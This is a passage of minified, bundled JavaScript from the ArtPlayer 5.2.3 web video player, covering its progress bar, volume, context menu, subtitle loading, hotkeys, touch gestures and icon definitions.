${o}%"></span>`;(0,i.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),i.isMobile||(o(e,"click",e=>{e.target!==h&&s(t,e)}),o(e,"mousemove",r=>{let{percentage:a}=n(t,r);if(t.emit("setBar","hover",a,r),(0,i.setStyle)(m,"display","flex"),(0,i.includeFromEvent)(r,f)){let{width:a}=n(t,r),{text:o}=r.target.dataset;m.innerText=o;let s=m.clientWidth;a<=s/2?(0,i.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,i.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,i.setStyle)(m,"left",`${a-s/2}px`)}else g(r)}),o(e,"mouseleave",e=>{(0,i.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),o(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=n(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,style:i.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,i.secondToTime)(t.currentTime)} / ${(0,i.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,o=(0,i.append)(e,a.volume),n=(0,i.append)(e,a.volumeClose),s=(0,i.append)(e,'<div class="art-volume-panel"></div>'),l=(0,i.append)(s,'<div class="art-volume-inner"></div>'),c=(0,i.append)(l,'<div class="art-volume-val"></div>'),p=(0,i.append)(l,'<div class="art-volume-slider"></div>'),u=(0,i.append)(p,'<div class="art-volume-handle"></div>'),d=(0,i.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,i.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,i.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(f,"top","100%"),(0,i.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,i.setStyle)(o,"display","flex"),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(f,"top",`${100-e}%`),(0,i.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(o,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),i.isMobile)(0,i.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,i.tooltip)(e,o.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("../utils/component"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./aspectRatio"),u=o.interopDefault(p),d=e("./flip"),f=o.interopDefault(d),h=e("./info"),m=o.interopDefault(h),g=e("./version"),v=o.interopDefault(g),y=e("./close"),b=o.interopDefault(y);class x extends s.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,i.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,c.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,u.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,f.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,v.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,o=e.clientY,{height:n,width:s,left:l,top:c}=(0,i.getRect)(r),{height:p,width:u}=(0,i.getRect)(a),d=t-l,f=o-c;t+u>l+s&&(d=s-u),o+p>c+n&&(f=n-p),(0,i.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,i.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=x},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,o=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="1"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,i.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,o=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="default"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,o=a.map(e=>`<span data-value="${e}">${r.get((0,i.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="normal"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 5.2.3</a>'}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="info",i.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:o}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,i.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),!function e(){for(let e=0;e<s.length;e++){let t=s[e],r=o[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n),l=e("option-validator"),c=o.interopDefault(l),p=e("./scheme"),u=o.interopDefault(p);class d extends s.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,i.setStyles)(r,e):(0,i.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,i.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:o}=this.art,{$video:n,$track:s}=r,l=(0,i.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=o.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,i.remove)(s),(0,i.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,c.default)(e,u.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,i.getExt)(e.url)){case"srt":{let t=(0,i.srtToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"ass":{let t=(0,i.assToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,i.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=d},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./moveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m),v=e("./documentInit"),y=o.interopDefault(v),b=e("./updateInit"),x=o.interopDefault(b),w=e("./restoreInit"),j=o.interopDefault(w);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this),(0,y.default)(e,this),(0,x.default)(e,this),(0,j.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{constructor:r,template:{$player:a,$video:o}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,i.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(o,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:o,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),i.isMobile?!e.isLock&&o&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),i.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,i.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,i.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let o=(0,i.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>o()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>o())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>s);var i=e("../utils"),n=e("../control/progress");function s(e,t){if(i.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,o=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){o===a&&(0,n.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:i}=t.touches[0];l=r,c=i,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:n}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,n),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let s=(0,i.clamp)((a-l)/e.width,-1,1),u=(0,i.clamp)((n-c)/e.height,-1,1),d=e.isRotate?u:s,f=o===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,i.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,i.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,i.secondToTime)(h)} / ${(0,i.secondToTime)(e.duration)}`}}};e.option.gesture&&(t.proxy(r,"touchstart",e=>{o=r,u(e)}),t.proxy(r,"touchmove",d)),t.proxy(a,"touchstart",e=>{o=a,u(e)}),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,o=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a,template:{$container:o}}=e,n=(0,i.throttle)(()=>{e.emit("view",(0,i.isInViewport)(o,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=s},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="loading",(0,i.append)(e.template.$loading,e.icons.loading)}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,o=(0,i.append)(t.$state,r.state),n=(0,i.append)(t.$state,r.error);(0,i.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("bundle-text:./loading.svg"),s=o.interopDefault(n),l=e("bundle-text:./state.svg"),c=o.interopDefault(l),p=e("bundle-text:./check.svg"),u=o.interopDefault(p),d=e("bundle-text:./play.svg"),f=o.interopDefault(d),h=e("bundle-text:./pause.svg"),m=o.interopDefault(h),g=e("bundle-text:./volume.svg"),v=o.interopDefault(g),y=e("bundle-text:./volume-close.svg"),b=o.interopDefault(y),x=e("bundle-text:./screenshot.svg"),w=o.interopDefault(x),j=e("bundle-text:./setting.svg"),k=o.interopDefault(j),C=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(C),I=e("bundle-text:./arrow-right.svg"),T=o.interopDefault(I),$=e("bundle-text:./playback-rate.svg"),E=o.interopDefault($),M=e("bundle-text:./aspect-ratio.svg"),F=o.interopDefault(M),D=e("bundle-text:./config.svg"),H=o.interopDefault(D),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),R=e("bundle-text:./lock.svg"),O=o.interopDefault(R),Y=e("bundle-text:./unlock.svg"),L=o.interopDefault(Y),P=e("bundle-text:./fullscreen-off.svg"),V=o.interopDefault(P),q=e("bundle-text:./fullscreen-on.svg"),_=o.interopDefault(q),N=e("bundle-text:./fullscreen-web-off.svg"),B=o.interopDefault(N),W=e("bundle-text:./fullscreen-web-on.svg"),U=o.interopDefault(W),K=e("bundle-text:./switch-on.svg"),X=o.interopDefault(K),G=e("bundle-text:./switch-off.svg"),Q=o.interopDefault(G),Z=e("bundle-text:./flip.svg"),J=o.interopDefault(Z),ee=e("bundle-text:./error.svg"),et=o.interopDefault(ee),er=e("bundle-text:./close.svg"),ea=o.interopDefault(er),eo=e("bundle-text:./airplay.svg"),ei=o.interopDefault(eo);r.default=class{constructor(e){let t={loading:s.default,state:c.default,play:f.default,pause:m.default,check:u.default,volume:v.default,volumeClose:b.default,screenshot:w.default,setting:k.default,pip:z.default,arrowLeft:S.default,arrowRight:T.default,playbackRate:E.default,aspectRatio:F.default,config:H.default,lock:O.default,flip:J.default,unlock:L.default,fullscreenOff:V.default,fullscreenOn:_.default,fullscreenWebOff:B.default,fullscreenWebOn:U.default,switchOn:X.default,switchOff:Q.default,error:et.default,close:ea.default,airplay:ei.default,...e.option.icons};for(let e in t)(0,i.def)(this,e,{get:()=>(0,i.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate 